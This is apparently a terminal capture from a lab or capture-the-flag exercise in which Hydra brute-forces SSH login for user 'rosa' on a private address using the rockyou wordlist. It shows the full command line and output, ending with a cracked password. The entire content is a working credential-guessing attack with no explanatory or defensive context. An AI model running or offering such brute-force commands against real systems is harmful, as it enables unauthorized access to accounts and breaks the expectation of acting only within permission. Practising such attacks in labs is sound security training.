 ❯ hydra 172.18.0.2 ssh -s 22 -l rosa -P /usr/share/wordlists/rockyou.txt -f -I -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-02 19:58:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 402.00 tries/min, 402 tries in 00:01h, 14344023 to do in 594:42h, 38 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug
[STATUS] attack finished for 172.18.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-02 20:00:57
~ ✔ took 2m 42s